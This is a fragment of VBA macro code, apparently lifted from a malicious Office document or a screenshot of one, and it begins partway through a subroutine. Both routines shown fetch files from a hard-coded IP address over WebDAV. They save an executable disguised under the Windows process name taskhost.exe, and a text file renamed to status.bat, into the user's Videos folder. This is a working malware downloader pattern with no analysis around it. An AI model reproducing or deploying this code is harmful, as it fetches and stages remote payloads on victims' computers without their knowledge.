 Dim myURL As String
myURL = "http://194.33.40.177/webdav/taskhost.exe"
username = Environ("username")
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile "C:\Users\" + username + "\Videos\taskhost.exe", 2 ' 1 = no overwrite, 2 = overwrite
oStream.Close
End If
End Sub
Sub DownloadBat()
Dim myURL As String
username = Environ("username")
myURL = "http://194.33.40.177/webdav/status.txt"
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile "C:\Users\" + username + "\Videos\status.bat", 2 ' 1 = no overwrite, 2 = overwrite
oStream.Close
End If
End Sub